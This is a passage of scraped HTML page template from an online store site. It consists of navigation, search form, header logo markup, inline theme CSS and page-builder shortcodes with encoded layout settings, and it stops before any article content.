<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-20985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-20985"><a href="https://mshuja.com/store/">MSHUJA&#8217; store</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://mshuja.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2{
position:relative;
}
}

</style>
<div class="tdi_1_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_rand_style{
background-color:#ffffff !important;
}
}
 </style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
margin-right:-20px !important;
margin-left:-20px !important;
padding-top:16px !important;
padding-right:20px !important;
padding-bottom:16px !important;
padding-left:20px !important;
border-color:#eae8e8 !important;
width:auto !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_7 .tdb-logo-a,
                .tdi_7 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_7 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_7 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_7 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_7 .tdb-logo-text-title{
                    display: block;
                }.tdi_7 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_7 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-logo-svg-wrap{
                    max-width: 117px;
                }.tdi_7 .tdb-logo-svg-wrap svg{
                    width: 117px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:-2px !important;
margin-right:5px !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.td-menu-mob-open-menu{
                  overflow: hidden;
                }.td-menu-mob-open-menu #td-outer-wrap{
                  position: static;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_8 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_8 .tdb-mobile-menu-button svg,
                .tdi_8 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-mobile-menu-button i{
                    font-size: 26px;
                
                    width: 39px;
					height: 39px;
					line-height:  39px;
                }.tdi_8 .tdb-mobile-menu-button svg{
                    width: 26px;
                }.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39px;
					height: 39px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block -->[td_woo_products_live_search inline="yes" toggle_txt_pos="after" form_align="content-horiz-right" results_msg_align="content-horiz-center" mod_show_btn="none" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tdG9wIjoiLTMiLCJtYXJnaW4tcmlnaHQiOiIxNSIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" icon_padding="eyJhbGwiOjIuNCwicGhvbmUiOiIyIn0=" tdicon="td-icon-magnifier-medium-long" icon_color="#000000" show_form="yes" form_align_screen="yes" form_width="eyJwaG9uZSI6IjEwMCUifQ==" arrow_color="rgba(234,232,232,0)" form_border_color="#dbdbdb" form_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" input_border_color="#dbdbdb" btn_bg="[base64]" btn_bg_h="#000000" f_input_font_size="eyJwaG9uZSI6IjEwIn0=" f_input_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_input_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn_font_family="eyJwaG9uZSI6IjM5NCJ9" f_placeholder_font_size="eyJwaG9uZSI6IjEwIn0=" f_placeholder_font_line_height="eyJwaG9uZSI6IjIuNSJ9" f_btn_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn_font_line_height="eyJwaG9uZSI6IjIuNSJ9" results_border_color="#dbdbdb" results_msg_border_color="#dbdbdb" sale_bg_color="#f6663f" stars_full_color="#c51c1c" stars_empty_color="#b7b7b7" f_sale_font_size="eyJwaG9uZSI6IjkifQ==" f_title_font_size="eyJwaG9uZSI6IjEzIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_title_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_sale_font_family="eyJwaG9uZSI6IjM5NCJ9" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_old_price_font_family="eyJwaG9uZSI6IjM5NCJ9" f_results_msg_font_family="eyJwaG9uZSI6IjM5NCJ9" all_space="eyJwaG9uZSI6IjE2In0=" img_width="eyJwaG9uZSI6IjY4cHgifQ==" sale_margin="eyJwaG9uZSI6IjIifQ==" sale_padding="eyJwaG9uZSI6IjRweCA4cHgifQ==" sale_radius="eyJwaG9uZSI6IjEwMCJ9" form_padding="eyJwaG9uZSI6IjE1In0=" form_border="eyJwaG9uZSI6IjEifQ==" input_placeholder="Search for a product..." input_padding="eyJwaG9uZSI6IjAgMTJweCJ9" input_radius="eyJwaG9uZSI6IjEwMCJ9" btn_padding="eyJwaG9uZSI6IjAgMTJweCJ9" btn_radius="eyJwaG9uZSI6IjAgMTAwcHggMTAwcHggMCJ9" results_padding="eyJwaG9uZSI6IjE1In0=" results_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" results_msg_border="eyJwaG9uZSI6IjAgMXB4IDFweCAxcHgifQ==" form_offset="eyJwaG9uZSI6IjE2In0="][td_woo_menu_cart tdicon="td-icon-cart-empty" cart_horiz_align="content-horiz-right" subtotal_horiz="content-horiz-right" tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tcmlnaHQiOiIyNiIsIm1hcmdpbi1ib3R0b20iOiIwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=" show_value="eyJwaG9uZSI6Im5vbmUifQ==" count_bg_color="#f6663f" cart_border_radius="eyJwaG9uZSI6IjUifQ==" cart_padding="eyJwaG9uZSI6IjE1In0=" cart_padding_e="eyJwaG9uZSI6IjhweCAxNXB4In0=" show_cart="yes" items_padd="eyJwaG9uZSI6IjAgMCAxNXB4In0=" item_space="eyJwaG9uZSI6IjEyIn0=" item_tb_padd="eyJwaG9uZSI6IjAifQ==" item_lr_padd="eyJwaG9uZSI6IjAifQ==" image_space="eyJhbGwiOjYsInBob25lIjoiOCJ9" qty_align="eyJhbGwiOjIsInBob25lIjoiMyJ9" var_top="eyJwaG9uZSI6IjIifQ==" subtotal_padd="eyJwaG9uZSI6IjEwcHggMCJ9" btns_padd="eyJwaG9uZSI6IjAifQ==" btn_gap="eyJwaG9uZSI6IjgifQ==" btn_radius="eyJwaG9uZSI6IjEwMCJ9" cart_border_color="#dbdbdb" cart_arrow_color="rgba(219,219,219,0)" cart_border="eyJwaG9uZSI6IjEifQ==" cart_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" f_noitems_font_family="eyJwaG9uZSI6IjM5NCJ9" f_noitems_font_size="eyJwaG9uZSI6IjEwIn0=" items_border_color="#efefef" f_title_font_family="eyJwaG9uZSI6IjQ3OSJ9" f_title_font_size="eyJwaG9uZSI6IjExIn0=" f_title_font_line_height="eyJwaG9uZSI6IjEuMyJ9" f_amount_font_size="eyJwaG9uZSI6IjkifQ==" f_amount_font_family="eyJwaG9uZSI6IjM5NCJ9" f_var_font_family="eyJwaG9uZSI6IjM5NCJ9" btn1_bg_color="#000000" btn1_bg_color_h="#c51c1c" btn2_bg_color="#c51c1c" btn2_bg_color_h="#000000" f_subtotal_font_family="eyJwaG9uZSI6IjM5NCJ9" f_subtotal_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btns_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btns_font_transform="eyJwaG9uZSI6InVwcGVyY2FzZSJ9" f_btns_font_size="eyJwaG9uZSI6IjEwIn0=" f_btns_font_line_height="eyJwaG9uZSI6IjIuNTUifQ==" cart_width="eyJwaG9uZSI6IjI3MCJ9"][td_woo_menu_login inline="yes" guest_tdicon="td-icon-profile" logout_tdicon="td-icon-log-out" menu_gh_txt="Get into your account." tdc_css="eyJwaG9uZSI6eyJtYXJnaW4tYm90dG9tIjoiMCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9" ia_space="eyJwaG9uZSI6IjAifQ==" icon_size="eyJhbGwiOjI0LCJwaG9uZSI6IjIyIn0=" avatar_size="eyJwaG9uZSI6IjE5In0=" show_menu="yes" menu_offset_horiz="eyJhbGwiOjgsInBob25lIjoiMCJ9" menu_width="eyJwaG9uZSI6IjE3MCJ9" menu_horiz_align="eyJhbGwiOiJjb250ZW50LWhvcml6LWxlZnQiLCJwaG9uZSI6ImNvbnRlbnQtaG9yaXotcmlnaHQifQ==" menu_border_radius="eyJwaG9uZSI6IjUifQ==" menu_border="eyJwaG9uZSI6IjEifQ==" menu_ul_space="eyJwaG9uZSI6IjIifQ==" logout_size="eyJhbGwiOjE0LCJwaG9uZSI6IjEyIn0=" logout_space="eyJwaG9uZSI6IjEyIn0=" menu_gh_padd="eyJwaG9uZSI6IjZweCAxNXB4In0=" menu_gc_padd="eyJwaG9uZSI6IjlweCAxNXB4In0=" menu_gc_btn1_padd="eyJwaG9uZSI6IjhweCAxNXB4IDdweCJ9" menu_gc_btn1_radius="eyJwaG9uZSI6IjEwMCJ9" menu_gc_btn2_space="eyJwaG9uZSI6ImF1dG8ifQ==" menu_border_color="#dbdbdb" menu_shadow_shadow_size="eyJwaG9uZSI6IjAifQ==" menu_arrow_color="rgba(219,219,219,0)" menu_uh_color="#000000" menu_uh_border_color="#efefef" menu_uf_border_color="#efefef" menu_ul_link_color="#000000" menu_ul_link_color_h="#c51c1c" menu_uf_txt_color="#000000" menu_uf_txt_color_h="#c51c1c" menu_uf_icon_color="#000000" menu_uf_icon_color_h="#c51c1c" f_uh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uh_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_size="eyJwaG9uZSI6IjEwIn0=" f_uf_font_size="eyJwaG9uZSI6IjEwIn0=" f_links_font_family="eyJwaG9uZSI6IjM5NCJ9" f_uf_font_family="eyJwaG9uZSI6IjM5NCJ9" f_links_font_line_height="eyJwaG9uZSI6IjIifQ==" menu_gh_color="#000000" menu_gh_border_color="#efefef" menu_gc_btn1_bg_color="#c51c1c" menu_gc_btn1_bg_color_h="#000000" menu_gc_btn2_color="#000000" menu_gc_btn2_color_h="#c51c1c" f_gh_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn2_font_family="eyJwaG9uZSI6IjM5NCJ9" f_btn1_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn2_font_weight="eyJwaG9uZSI6IjcwMCJ9" f_btn1_font_size="eyJwaG9uZSI6IjEwIn0=" f_gh_font_size="eyJwaG9uZSI6IjEwIn0=" f_btn2_font_size="eyJwaG9uZSI6IjEwIn0=" menu_offset_top="eyJwaG9uZSI6IjI1In0=" show_version="guest"]</div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_9" class="tdc-zone"><div class="tdc_zone tdi_10  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_10{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_11" class="tdc-row"><div class="vc_row tdi_12  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_12,
                .tdi_12 .tdc-columns{
                    min-height: 0;
                }.tdi_12,
				.tdi_12 .tdc-columns{
				    display: block;
				}.tdi_12 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_14{
                    vertical-align: baseline;
                }.tdi_14 > .wpb_wrapper,
				.tdi_14 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_14 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_14 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_14 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_15" class="tdc-zone"><div class="tdc_zone tdi_16  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_16{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_16{
position:relative;
}

</style>
<div class="tdi_15_rand_style td-element-style" ><style>
.tdi_15_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_17" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_18  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_18,
                .tdi_18 .tdc-columns{
                    min-height: 0;
                }.tdi_18,
				.tdi_18 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_18 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_18 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_18 .tdc-row-video-background-error,
	                .tdi_18 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_18{
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_18 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_18{
padding-top:16px !important;
padding-bottom:16px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_18{
margin-right:14px !important;
margin-left:14px !important;
padding-top:12px !important;
padding-bottom:12px !important;
}
}

</style>
<div class="tdi_17_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_17_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eae8e8 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_20  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_20{
                    vertical-align: baseline;
                }.tdi_20 > .wpb_wrapper,
				.tdi_20 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_20 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_20 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_20 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_20{
				    width: 35% !important;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_21 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_21" >
<style>

/* inline tdc_css att */

.tdi_21{
padding-left:43px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_21{
padding-left:38px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
padding-left:33px !important;
}
}

</style>
<style>
/* custom css */
.tdi_21 .tdb-logo-a,
                .tdi_21 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 179px;
                
                    display: none;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 179px;
                    height: auto;
                }.tdi_21 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_21 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_21 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                }.tdi_21 .tdb-logo-text-title{
                    display: none;
                
                    font-family:Playfair Display !important;font-size:34px !important;font-weight:700 !important;;
                }.tdi_21 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: flex-start;
                }.tdi_21 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 159px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 159px;
                    height: auto;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_21 .tdb-logo-svg-wrap{
                    max-width: 139px;
                }.tdi_21 .tdb-logo-svg-wrap svg{
                    width: 139px;
                    height: auto;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mshuja.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" src="https://mshuja.com/wp-content/uploads/2022/02/mshuja-logo-1.png" alt="Logo"  title=""  width="1215" height="318" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_22" class="tdc-zone"><div class="tdc_zone tdi_23  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_23{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_24" class="tdc-row"><div class="vc_row tdi_25  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_25,
                .tdi_25 .tdc-columns{
                    min-height: 0;
                }.tdi_25,
				.tdi_25 .tdc-columns{
				    display: block;
				}.tdi_25 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="21637" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-20997"
                    class="post-20997 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_28" class="tdc-zone"><div class="tdc_zone tdi_29  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_29{
                    min-height: 0;
                }
</style><div id="tdi_30" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_31  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_31,
                .tdi_31 .tdc-columns{
                    min-height: 0;
                }.tdi_31,
				.tdi_31 .tdc-columns{
				    display: block;
				}.tdi_31 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_31{
margin-bottom:50px !important;
}

.tdi_31 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_31{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-right:-20px !important;
margin-bottom:40px !important;
margin-left:-20px !important;
width:auto !important;
}
}

</style><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_34 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb_single_bg_featured_image{
                  margin-bottom: 26px;
                  overflow: hidden;
                }.tdb-featured-image-bg{
                  background-color: #f1f1f1;
                  background-position: center center;
                }.tdb_single_bg_featured_image .tdb-caption-text{
                  z-index: 1;
                  text-align: left;
                  font-size: 11px;
                  font-style: italic;
                  font-weight: normal;
                  line-height: 17px;
                  color: #444;
                  display: block;
                }.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{
                  text-align: center;
                  left: 0;
                  right: 0;
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{
                  text-align: right;
                  left:  auto;
                  right: 0;
                }.tdi_34{
                    display: none;
                }.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 630px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_34 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 520px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_36{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_36,
				.tdi_36 .tdc-inner-columns{
				    display: block;
				}.tdi_36 .tdc-inner-columns{
				    width: 100%;
